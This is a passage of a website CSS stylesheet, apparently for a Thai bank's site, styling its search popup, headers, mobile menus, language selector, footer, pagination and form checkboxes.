  display: none;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.search-results .section {
  margin-bottom: 60px;
}
.search-results .total {
    font-family: kurious-looped;
  font-size: 13px;
  color: #666;
  padding: 0 5px;
}
.results-show .search-results,
.results-show .icw-inputnote {
  display: block;
}
.searchresult {
  font-size: 13px;
  margin-bottom: 40px;
}
.searchresult .heading {
  margin-bottom: 10px;
}
.searchresult .keyword {
  color: #00a950;
}
.searchresult .link {
  font-size: 12px;
  color: #999;
  margin-top: 10px;
}
/* End Popup Search */

/* Popup Share */
.icw-popup-function.mfp-bg {
  background: #f2f2f2;
}
.icw-popup-function.mfp-bg.mfp-ready {
  opacity: 1;
}
.icw-popup-function {
    
}
.icw-popup-function .mfp-container {
  padding: 0;
}
.icw-popup-function .mfp-content {
  background-color: transparent;
  max-width: 100%;
  height: 100%;
}
#popup-share {
  display: table;
  width: 100%;
  height: 100%;
}
#popup-share .main-container {
  display: table-cell;
    width: 100%; height: 100%;
  vertical-align: middle;
  text-align: center;
}

/* Fonts */
.db-thaitext-x {
    font-family: kurious-looped !important;
}
.db-thaitextx-bd {
    font-family: kurious-looped !important;
}
.futura {
    font-family: kurious-looped;
}
.georgia {
    font-family: kurious-looped;
  font-size: 13px;
}
.font-didot {
    font-family: kurious-looped;
  font-size: 80%;
  line-height: 1.5;
}
.font-didot h1, .font-didot .h1, 
.font-didot h2, .font-didot .h2, 
.font-didot h3, .font-didot .h3, 
.font-didot h4, .font-didot .h4, 
.font-didot h5, .font-didot .h5, 
.font-didot h6, .font-didot .h6 {
    font-family: kurious-looped;
}
.font-didot h3, .font-didot .h3 {
    font-family: kurious-looped;
}

/* Header Desktop */
.header {
  position: relative;
  z-index: 999;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.1);
}
.header .img-logo {
  width: 190px;
  line-height: 0;
}
.header .tool {
  position: relative;
  margin-left: 15px;
}
.header .btn-login {
  background-color: #00a950;
  font-size: 13px;
}
.header .btn-login,
.header .btn-login .ic {
  color: #fff;
}
.header .btn-login .ic {
  font-size: 16px;
  margin-right: 8px;
  margin-top: -2px;
}

.box-login {
  width: 220px;
  position: absolute;
    top: initial; right: 0; 
  margin-right: -49px;
  margin-bottom: -10px;
  margin-top: -10px;
  z-index: 9999;
  display: none;
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
}
.box-login:before,
.box-login:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  left: 50%;
  z-index: 10000;
}
.box-login:before {
  top: -15px;
  border-width: 8px;
  margin-left: -8px;
  border-bottom-color: #007939;
}
.box-login:after {
  top: -13px;
  border-width: 7px;
  margin-left: -7px;
  border-bottom-color: #fff;
}
.box-login ul,
.box-login li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: block;
}
.box-login ul {
  position: relative;
  width: 100%;
  line-height: 1.5;
  background-color: #fff;
  border: 1px solid #00a950;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.box-login li a {
  display: block;
  width: 100%;
  padding: 3px 20px;
  border-bottom: 1px solid #e2e2e2;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  text-align: left;
  white-space: nowrap;
}
.box-login li:last-child a {
  border-bottom: 0;
}
.box-login li:hover a {
  color: #00a950;
  background-color: #fafafa;
}
.box-login.active,
.tool-login:hover .box-login {
  display: block;
  filter: Alpha(opacity=0);
  opacity: 1;
  visibility: visible;
}
.list-group {
  overflow: hidden;
}
.list-group li {
  position: relative;
  float: left;
    font-family: kurious-looped;
  font-size: 25px;
  margin-right: 25px;
}
.list-group a.active:after {
  content: "";
  display: inline-block;
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
}
.navtop {
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  font-weight: 500;
  color: #fff;
  background-color: #00a950;
}
.navtop:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.navtop .tbcell {
  vertical-align: top;
}
.navtop .list-group li,
.navtop .list-inline li {
  display: inline-block;
  white-space: nowrap;
  margin-right: 15px;
  position: relative;
}
.navtop .list-group li {
  margin-right: 25px;
}
.navtop .list-inline li:last-child {
  margin-right: 0;
}
.navtop .list-inline li.divide {
  padding: 0 5px;
  vertical-align: middle;
  line-height: 1.5;
}
.navtop .list-inline a {
  display: block;
}
.navtop .list-inline a:hover,
.navtop .list-inline a.active {
  color: #fff;
}
.navtop .li-logo-kasikornthai {
  margin-right: 10px !important;
}
.navtop .img-logo-kasikornthai {
  width: 25px !important;
}
.navtop .select-language {
  display: inline-block;
}
.navtop .select-language:after,
.navtop .select-language select {
  color: #fff;
}
.navtop .select-language select {
  padding-left: 0;
  font-size: 13px;
  font-weight: 500;
}
.navtop .select-language select:focus option {
  color: #333;
}

/* Language */
.kb-language {
  position: relative;
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  padding-left: 15px;
  margin-left: -15px;
  cursor: pointer;
}
.kb-language .lang-selected {
  display: inline-block;
  vertical-align: top;
}
.kb-language .lang-selected:after {
  display: inline-block;
  vertical-align: top;
  width: 20px;
    font-family: 'icokbank';
  content: "\e90d";
  font-size: 80%;
  text-align: right;
  color: #fff;
}
.kb-language .lang-box {
  width: 100%;
  position: absolute;
    left: 0; top: 35px;
  z-index: 1;
  display: none;
  background-color: #00a950;
}
.kb-language .lang-box li {
  display: block;
  text-align: left;
  padding-left: 15px;
  padding-top: 5px;
  padding-bottom: 5px;
  line-height: 1.5;
  opacity: 0.7;
}
.kb-language .lang-box li:hover {
  opacity: 1;
}
.kb-language .lang-box li:last-child {
  padding-bottom: 10px;
}
/* End Language */

.navbottom {
  position: relative;
  min-height: 80px;
  line-height: 80px;
  border-bottom: 1px solid #f2f2f2;
}
.navfooter {
  height: 50px;
  line-height: 50px;
  background-color: #fff;
  border-top: 1px solid #eee;
}
.navfooter .list-group {
  color: #999;
}
.navfooter .list-group a.active {
  color: #00a950;
}
.navfooter .list-group a.active:after {
  border-bottom-color: #fafafa;
}
.navmain .li-logo {
  padding-right: 25px;
}
.navmain .submenu {
  width: 100%;
  background: #ffffff;
  padding-top: 35px;
  border-top: 1px solid #eee;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  line-height: 1.5;
  position: absolute;
    left: 0; top: initial;
  z-index: 9999;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms, opacity 150ms;
  -moz-transition: visibility 150ms, opacity 150ms;
  -o-transition: visibility 150ms, opacity 150ms;
  transition: visibility 150ms, opacity 150ms;
}
.submenu .submenu-inner {
  padding-left: 230px;
}
.submenu-bottom {
  background-color: #fafafa;
  padding: 15px 0;
  margin-top: 30px;
}
.submenu-bottom .list-inline li {
  margin-left: 20px;
}
.submenu-bottom .list-inline a:hover,
.submenu-bottom .list-inline a:hover .ic {
  color: #00a950;
}
.box-links {
  margin-bottom: 30px;
}
.box-links .heading {
    font-family: kurious-looped !important;
  margin-bottom: 15px;
  font-size: 30px;
  color: #00a950;
}
.box-links .heading.c-black {
  color: #333;
}
.box-links .title {
  font-weight: 600;
  color: #333;
  margin-top: 15px;
  margin-bottom: 10px;
}
.box-links .links li {
  margin-bottom: 10px;
}
.box-links .link {
  display: inline-block;
  padding: 0;
}
.links .link:hover {
  color: #00a950;
}
#navmain {
  font-size: 13px;
}
#navmain > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  width: auto;
}
#navmain > ul > li {
  display: inline-block;
  vertical-align: top;
  z-index: 2;
  float: left;
}
#navmain a.link-menu {
  position: relative;
  display: block;
  padding: 0 15px;
    font-family: kurious-looped;
  font-size: 30px;
  color: #333;
  cursor: pointer;
}
#navmain a.link-menu:after,
#navmain a.link-menu:before {
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  bottom: -1px;
  left: 50%;
  z-index: 10000;
  /*display: none;*/
  filter: Alpha(opacity=0);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 150ms;
  -moz-transition: visibility 150ms;
  -o-transition: visibility 150ms;
  transition: visibility 150ms;
}
#navmain a.link-menu:before {
  border-bottom-color: #e1e1e1;
  border-width: 10px;
  margin-left: -10px;
}
#navmain a.link-menu:after {
    border-bottom-color: #FFF;
  border-width: 9px;
  margin-left: -9px;
}
#navmain > ul > li.li-menu:hover > a,
#navmain > ul > li.li-menu:hover > a.active {
  color: #00a950;
}
#navmain > ul > li.li-menu.mouseenter .submenu,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:before,
#navmain > ul > li.li-menu.has-submenu.mouseenter a.link-menu:after {
  display: block;
  filter: Alpha(opacity=100%);
  opacity: 1;
  visibility: visible;
}

/* Header Doc Style */
.header-docstyle {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-docstyle .inner {
  display: table;
  width: 100%;
  padding: 30px 0;
}
.header-docstyle .header-logo,
.header-docstyle .header-heading {
  display: table-cell;
  vertical-align: middle;
}
.header-docstyle .header-logo {
  text-align: left;
  vertical-align: top;
}
.header-docstyle .header-heading {
  text-align: right;
}
.header-docstyle .heading {
  line-height: 1.5;
}
/* End Header Desktop */

/* Header Devices */
.header-device {
  display: block;
  width: 100%;
  height: 57px;
  background-color: #fff;
}
.header-device.fixed {
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-fixed {
  width: 100%;
  position: fixed;
    top: 0; left: 0;
  z-index: 999;
}
.header-device-wrap {
  position: relative;
  border-top: 3px solid #00a950;
}
.header-device .tb {
  padding: 0;
}
.header-device .tbcell {
  width: 33.3333333%;
}
.header-device .logo {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
}
.header-device .tool {
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
  padding: 0 0 0 10px;
  line-height: 53px;
  margin-left: 0;
}
.header-device .tool .ic {
  font-weight: 600;
  color: #00a950;
}
.header-device .header-device-wrap,
.header-device .container,
.header-device .tb,
.header-device .tool {
  height: 100%;
}

/* New Button Mobile */
.header-device .tool:first-child {
  padding-left: 0;
}
.header-device .tool .btn-tool-m {
  display: inline-block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: normal;
  color: #00a950;
  line-height: inherit;
  min-width: 46px;
}
.header-device .tool .btn-tool-m .ic {
  font-size: 13px;
}
.header-device .tool .btn-tool-m .ic,
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1.5;
  vertical-align: top;
  display: block;
  text-align: center;
}
.header-device .tool .btn-tool-m .ic-label {
  line-height: 1;
  margin: 2px 0 0;
}
#box-login.mm-menu.mm-tipright:before { right: 7.5% !important;}
/* END New Button Mobile */

#box-login {
  top: 57px !important;
  width: 100% !important;
  max-width: 300px !important;
  right: 7px !important;
  left: inherit !important;
  display: none;
}
.mm-opening.mm-dropdown #box-login {
  display: block;
}
#box-login.mm-menu.mm-tipright:before {
  right: 13px;
}
#box-login .mm-panels > .mm-panel:before {
  height: 0;
}
#box-login .mm-navbar,
#box-login .mm-navbar .mm-title {
  background-color: #eee;
    font-family: kurious-looped;
  font-size: 26px;
  color: #666;
  padding: 0;
}
#box-login .mm-navbar .mm-title {
  padding: 4px 0;
}
#box-login .mm-navbar {
  position: relative;
  top: 0;
  text-align: center;
  height: auto;
  padding: 10px 0;
}
#box-login .mm-panels > .mm-panel.mm-hasnavbar {
  padding: 0;
}
#box-login.mm-menu.mm-tip:before {
  background-color: #eee;
}
#box-login.mm-menu.mm-tiptop:before {
  top: -5px;
}
#box-login.mm-menu.mm-dropdown {
  height: 225px;
}
#box-login .mm-listview {
  padding: 0 35px;
}
#box-login .mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 5px 0;
}
#box-login .mm-panels>.mm-panel:after {
  height: 0;
}
#box-login .mm-panels > .mm-panel,
#box-login .mm-panels .mm-navbar {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#box-login .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
#box-login .mm-listview li:last-child {
  border-bottom: 0;
}
#box-login .mm-listview > li > span,
#box-login .mm-listview > li > a {
  padding: 14px 0;
}

html.mm-opening.mm-dropdown .tool-login .ic {
  color: #00a950;
}
html.mm-pagedim-black.mm-opening #mm-blocker {
  opacity: 0.5;
}
.bars {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 25px;
  height: 22px;
  line-height: 0;
}
.bars .i-bar {
  display: inline-block;
  width: 100%;
  height: 2px;
  background-color: #00a950;
  margin: 3px 0;
  position: absolute;
  -webkit-transition: 0.6s ease;
  -moz-transition: 0.6s ease;
  -o-transition: 0.6s ease;
  transition: 0.6s ease;
    -webkit-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -moz-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    -o-transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
    transition-timing-function: cubic-bezier(.75, 0, .29, 1.01);
}
.bars .i-bar-top { top: 0;}
.bars .i-bar-middle { top: 7px;}
.bars .i-bar-bottom { top: 14px;}
.bars.is-active .i-bar-top,
.bars.is-active .i-bar-bottom {
  top: 6px !important;
  background-color: #00a950 !important;
}
.bars.is-active .i-bar-top {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bars.is-active .i-bar-bottom {
  -webkit-transform: rotate(-225deg);
  -moz-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
  -o-transform: rotate(-225deg);
  transform: rotate(-225deg);
}
.bars.is-active .i-bar-middle {
  opacity: 0;
  filter: Alpha(opacity=0);
}

html.mm-dropdown .mm-menu { z-index: 99999;}
html.mm-dropdown .header-device { z-index: 0;}

/* Plugin mmenu */
html.mm-front .mm-menu {
  z-index: 998;
}
#menu,
#menu.mm-menu.mm-offcanvas {
  display: none;
}
#menu.mm-menu.mm-offcanvas.mm-current {
  display: block;
}
.mm-page {
  min-height: inherit !important;
}
.mm-menu {
  background: #fafafa;
  border-color: inherit;
  color: inherit;
}
.mm-panel .mm-navbar {
  display: block;
  border: 0;
}
.mm-panels > .mm-panel,
.mm-panels .mm-navbar {
  padding: 0 30px;
}
.mm-panels > .mm-panel > .mm-listview,
.mm-panels > .mm-panel > .mm-listview:first-child,
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  margin: 0 0 15px;
}
.mm-panels > .mm-panel > .mm-navbar + .mm-listview {
  /*margin: 15px 0;*/
  margin: 5px 0 15px;
}
.mm-panels > .mm-panel:before {
  height: 57px;
}
.mm-panels > .mm-panel.mm-hasnavbar {
  padding-top: 49px;
}
.mm-navbar,
.mm-listview,
.mm-search-custom {
    font-family: kurious-looped;
  font-size: 26px;
  line-height: 1.5;
  color: #666;
}
.mm-navbar,
.mm-listview > li.mm-listmain > span,
.mm-listview .mm-listmain {
  font-size: 30px !important;
  color: #555;
}
.mm-navbar {
  text-align: left;
  top: 57px;
  overflow: hidden;
}
.mm-navbar > *,
.mm-listview > li > a,
.mm-listview > li > span {
  margin: 0;
  padding: 0;
}
.mm-listview > li > span,
.mm-listview > li > a {
  padding: 8px 0;
}
.mm-navbar > *,
.mm-listview > li.mm-listmain > a,
.mm-listview > li.mm-listmain > span {
  padding: 17px 0;
}
.mm-listview > li.mm-listmain {
  border-bottom: 1px solid #f2f2f2;
}
.mm-listview > li:not(.mm-divider):after {
  left: 0;
  border-color: #f2f2f2;
  display: none;
}
.mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
.mm-menu .mm-listview > li.mm-selected > span {
  background: none;
}
.mm-menu .mm-listview > li .mm-next:after,
.mm-menu .mm-listview > li .mm-arrow:after {
  border-color: #f2f2f2;
}
.mm-navbar {
  height: 53px;
  padding: 0 20px;
  background-color: #00a950;
  border: 0;
}
.mm-menu .mm-navbar > *,
.mm-menu .mm-navbar a {
  color: #fff;
}
.mm-menu .mm-navbar .mm-btn:before,
.mm-menu .mm-navbar .mm-btn:after {
  border-color: #fff;
}
.mm-navbar .mm-btn,
.mm-listview .mm-next {
  width: 30px;
}
.mm-navbar .mm-btn:first-child {
  left: 0;
  padding-left: 0;
  height: 100%;
}
.mm-listview .mm-next:before {
  border: 0;
    font-family: 'icokbank';
  content: "\e909";
  font-size: 12px;
  color: #666;
  display: inline-block;
  vertical-align: top;
  height: 20px;
  line-height: 20px;
  left: auto;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.mm-arrow:after,
.mm-next:after {
  right: 4px;
  display: none;
}
.mm-prev:before {
  left: inherit;
}
.mm-next:after,
.mm-prev:before {
  width: auto;
  height: auto;
  border: 0;
  -webkit-transform: none;
  transform: none;
}
.mm-navbar .mm-prev:before {
    font-family: 'icokbank';
  content: "\e908";
  font-size: 16px;
  line-height: 55px;
  margin-left: 10px;
}
#mm-blocker {
  background: none;
  cursor: pointer;
}
.mm-menu>.mm-navbar-bottom {
  top: auto;
  bottom: 0;
  height: auto;
}
.mm-menu .mm-bottom {
  padding: 15px 0;
}
.mm-menu .mm-bottom:after {
  content: "";
  display: table;
  clear: both;
}
.mm-menu .affiliate-websites li {
  display: block;
  margin: 0;
}
.mm-menu .social {
  font-size: 20px;
  text-align: left;
  float: left;
}
.mm-menu .social a {
  margin-right: 15px;
}
.mm-menu .social .ic {
  margin: 0;
    font-family: 'icokbank' !important;
}
.mm-menu .select-language {
  width: 55px;
  float: right;
  margin-top: 2px;
}
.mm-menu .select-language select {
    font-family: kurious-looped;
  font-size: 28px;
}
.mm-menu .select-language:after {
  font-size: 12px;
    font-family: 'icokbank' !important;
  content: "\e90d";
  line-height: 28px;
  width: auto;
  height: auto;
  right: 0;
}
.mm-menu .select-language select,
.mm-menu .select-language:after {
  color: #999;
}
.mm-hasnavbar .mm-listview {
  /*font-size: 30px;*/
}
.mm-hasnavbar .mm-listview > li {
  border-bottom: 1px solid #f2f2f2;
}
.mm-hasnavbar .mm-listview li:last-child {
  border-bottom: 0;
}
.mm-hasnavbar .mm-listview > li > span,
.mm-hasnavbar .mm-listview > li > a {
  padding: 14px 0;
}
.mm-menu.mm-hoverselected .mm-listview>li>a.mm-fullsubopen:hover+span, 
.mm-menu.mm-hoverselected .mm-listview>li>a:not(.mm-fullsubopen):hover, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+a, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected.mm-fullsubopen+span, 
.mm-menu.mm-parentselected .mm-listview>li>a.mm-selected:not(.mm-fullsubopen) {
  background: none;
}
.mainpage-link {
  font-size: 26px;
  color: #555;
}
#mm-bottom-box {
  padding: 0;
}
#mm-bottom-box .mm-bottom {
  background-color: #fff;
  padding: 10px 35px;
}
.mm-menu {
  width: 320px;
  min-width: 320px;
  max-width: 320px;
}
html.mm-opening .mm-slideout {
    -webkit-transform: translate3d(320px,0,0);
    transform: translate3d(320px,0,0);
}
.mm-panels > .mm-panel:before {
  height: 0;
}
.mm-navbar {
  top: 0;
  height: 57px;
}
.mm-navbar .mm-prev:before { line-height: 58px;}

.mm-panels > .mm-panel.mm-hasnavbar { padding-top: 57px;}

.mm-search-custom {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  margin-bottom: 15px;
  cursor: pointer;
}
.mm-search-custom .open-popup-search {
  clear: both;
  position: relative;
  display: block;
  width: 100%;
}
.mm-search-custom .ic-search {
    font-family: 'icokbank' !important;
  font-size: 18px;
  position: absolute;
    right: 0; top: 0;
  color: #666;
  line-height: 22px;
}
.mm-menu .mm-bottom {
  padding: 0 0 15px;
}
.mm-listview .arrow-hide .mm-next.mm-fullsubopen:before { display: none;}
.mm-listview>li>a { overflow: visible;}
.mm-listview .mm-listmain .mm-next:before { font-size: 16px;}
.mm-home { color: #555; border-color: #eee !important;}
/* End Header Devices */



#localnav-fixed {
  z-index: 99;
}
.localnav:after,
.localnav-wrap:after {
  content: "";
  display: table;
  clear: both;
  height: 0;
}
.localnav {
  background-color: #fff;
  border-bottom: 1px solid #f2f2f2;
  font-size: 13px;
}
.localnav,
.localnav .ic {
  color: #333;
}
.localnav-wrap {
  position: relative;
  height: 65px;
  line-height: 65px;
  /*overflow: hidden;*/
}
.localnav .heading {
  color: #333;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.icw .localnav .heading {
  line-height: inherit;
}
.localnav a.link {
  color: #333;
}
.localnav a.link:hover,
.localnav a.active {
  color: #00a950;
}
.localnav-links {
  position: relative;
  width: 100%;
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
}
.localnav-links.pull-left {
  text-align: left;
}
.localnav-links.pull-right {
  text-align: right;
}
.localnav .list-inline li,
.localnav-links li {
  line-height: inherit;
  padding: 0 10px;
}
.localnav .list-inline li:first-child,
.localnav-links li:first-child {
  padding-left: 0;
}
.localnav .list-inline li:last-child,
.localnav-links li:last-child {
  padding-right: 0;
}

.localnav-links .ps-scrollbar-y-rail {
  display: none !important;
}
.localnav-detail .localnav-links.pull-right {
  max-width: inherit;
  width: auto;
}

.localnav .sortby {
  margin-left: 20px;
}
.localnav .sortby-title,
.localnav .sortby .select-transparent {
  padding-left: 10px;
}
.localnav .sortby .select-transparent select {
  padding-left: 0;
  color: #333;
}
.localnav .sortby .select-transparent:after {
  background-color: #fff;
}
.localnav .search-box {
  width: 220px;
  float: right;
  margin-top: 13px;
}
.search-box .icw-input {
  padding: 0;
}
.search-box .overlabel {
  top: 0 !important;
  line-height: 1.5 !important;
}
.search-box input:focus + .overlabel,
.search-box .filled input + .overlabel {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  opacity: 0;
}
.search-box .input-search .calltoaction {
  width: 45px;
}
.search-box .input-search .action li {
  font-size: 20px;
  line-height: 1.5;
}

.fixto-fixed {
  z-index: 2;
}

.localnav-links,
.localnav-links-wrap {
  max-width: 65%;
}

.localnav-links-wrap {
  position: relative;
  display: inline-block;
}
.localnav-links-wrap .localnav-links {
  width: 100%;
  max-width: 100%;
  padding-left: 20px;
  padding-right: 20px;
}
.localnav-links-wrap:before,
.localnav-links-wrap:after {
  content: "";
  position: absolute;
  z-index: 1;
  display: inline-block;
  height: 30px;
  width: 30px;
  top: 50%;
  margin-top: -15px;
  pointer-events: none;
}
.localnav-links-wrap:before {
  left: 0;
    background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
}
.localnav-links-wrap:after {
  right: 0;
    background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
    background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
}

.localnav-links-wrap.pull-left .localnav-links {
  padding-left: 15px;
}
.localnav-links-wrap.pull-left {
  margin-left: -15px;
}

.footer {
  background-color: #fafafa;
  font-size: 12px;
}
.footer .title {
  font-size: 13px;
  font-weight: 500;
  color: #333;
  margin-bottom: 10px;
}
.footer .title > a:hover {
  color: #00a950;
}
.footer .links li {
  margin-bottom: 6px;
}
.footer .link {
  color: #666;
}
.footer .social {
  overflow: hidden;
  margin-top: 6px;
}
.footer .social a {
  float: left;
  margin-right: 10px;
}
.footer .social .ic {
    font-family: 'icokbank' !important;
  margin: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
  color: #f2f2f2;
  text-align: center;
  background-color: #bbb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
    -webkit-transition: ease-in-out .2s;
    -o-transition: ease-in-out .2s;
    transition: ease-in-out .2s;
}
.footer .social .ic:hover {
  color: #fff;
  background-color: #00a950;
}
.slogan {
  padding: 30px 0;
}
.slogan .img {
  margin: 0 auto;
  width: 183px;
}
.footer-legal:after,
.footer-utility:after {
  content: "";
  display: table;
  height: 0;
  clear: both;
}
.footer-legal {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-legal .copyright {
  display: inline-block;
  float: left;
  color: #999;
}
.footer-legal .links {
  float: right;
}
.footer-legal .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-directory {
  padding: 45px 0;
}
.footer-utility {
  padding: 15px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.footer-utility .links {
  float: right;
  margin-top: 9px;
}
.footer-utility .links li {
  white-space: nowrap;
  padding-left: 15px;
  margin-bottom: 0;
}
.footer-utility .affiliate-websites {
  float: left;
}
.affiliate-websites li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  padding: 5px 0;
}
.affiliate-websites li:last-child {
  margin-right: 0;
}
.affiliate-websites .img {
  height: 21px;
}
.affiliate-websites .img-kbtg {
  height: 25px !important;
}
.newsletter .input-group .input {
  height: 35px;
  padding: 5px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.newsletter .input-group .input:focus {
  border-color: #bbb;
}
.newsletter .input-group .btn-input {
  min-width: 80px;
  padding: 0 20px;
}
.social {
  display: inline-block;
  vertical-align: middle;
}
.social a {
  display: inline-block;
}
.social .ic {
  margin: 0 5px;
}
.language {
  display: inline-block;
  vertical-align: middle;
}
.language {
  color: #888;
}
.language .ic {
  margin-left: 0;
  margin-right: 10px;
}
.footer-docstyle {
  background-color: #fff;
  padding: 0;
}
.footer-docstyle .container-sm {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.footer-docstyle .footer-legal {
  text-align: center;
  border-top: 0;
  display: none;
}
.footer-docstyle .footer-legal .copyright {
  float: none;
}
.icw .pagination {
  margin: 20px 0;
  text-align: center;
  overflow: hidden;
}
.icw .pagination > a {
  display: inline-block;
  vertical-align: top;
  min-width: 25px;
  padding: 6px;
  text-align: center;
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5;
  text-decoration: none;
  color: #666;
}
.icw .pagination > a:hover,
.icw .pagination > a.active,
.icw .pagination > a.prev,
.icw .pagination > a.next {
  color: #00a950;
}
.icw .pagination > a.prev,
.icw .pagination > a.next {
  width: 27px;
  height: 27px;
  padding: 0;
  border: 1px solid #eee;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw .pagination > a.prev {
  margin-right: 5px;
}
.icw .pagination > a.next {
  margin-left: 5px;
}
.icw .pagination > a.prev:before,
.icw .pagination > a.next:before {
  display: inline-block;
  vertical-align: top;
    font-family: 'icokbank';
  font-size: 13px;
  line-height: 25px;
}
.icw .pagination > a.prev:before {
  content: "\e908";
}
.icw .pagination > a.next:before {
  content: "\e909";
}
.icw .pagination > a.prev:hover,
.icw .pagination > a.next:hover {
  border-color: #00a950;
}

/* Exclusive Menu Mobile */
.mm-menu .mm-exclusive {
  display: block;
  line-height: 1.5;
  height: auto;
}
.mm-menu .mm-exclusive:not(:last-child) {
  margin-bottom: 15px;
}
.mm-menu .mm-exclusive > a {
  display: inline-block;
  vertical-align: top;
  line-height: 1.5;
}
.mm-menu .mm-exclusive > a,
.mm-hasnavbar .mm-listview > li.mm-exclusive {
  padding: 8px 0;
}
.mm-menu .mm-exclusive > a:not(:last-child) {
  margin-right: 20px;
}
.mm-menu .mm-exclusive .img {
  display: block;
  height: 20px;
}
.mm-hasnavbar .mm-listview > li.mm-exclusive:not(:first-child) {
  margin-top: 15px;
}

/* Fix Sharepoint */
.mm-opening .ms-core-overlay { background: none !important;}
.icw .ms-webpartzone-cell { margin-bottom: 0;}
.icw .ms-rte-wpbox { font-weight: inherit; line-height: inherit;}
.icw .ms-rtestate-field p, .icw p.ms-rteElement-P { line-height: inherit;}
.icw .ms-webpart-cell-vertical, .icw .ms-webpart-chrome-vertical { display: block;}
.icw .labelError { display: block;}

input[type=radio].css-checkbox,
input[type=checkbox].css-checkbox {
  position: absolute;
  z-index: -1000;
  /*top: -1000px;*/
  overflow: hidden;
  clip: rect(0 0 0 0);
    height: 1px; width: 1px; 
    margin: -1px; padding: 0; 
  border: 0;
}
input[type=radio].css-checkbox + .css-label,
input[type=checkbox].css-checkbox + .css-label {
  display: inline-block;
  padding-left: 30px;
  height: auto;
  background-repeat: no-repeat;
  background-position: left top;
  vertical-align: top;
  cursor: pointer;
}
input[type=radio].css-checkbox + .css-label {
  background-image: url(../img/icon/radio.png);
}
input[type=radio].css-checkbox:checked + .css-label {
  background-image: url(../img/icon/radio-chk.png);
}

input[type=radio].css-checkbox[disabled] + .css-label,
input[type=checkbox].css-checkbox[disabled] + .css-label {
  color: #999;
  cursor: default;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5),
  screen and (-moz-min-device-pixel-ratio: 1.5),
  screen and (min-device-pixel-ratio: 1.5),
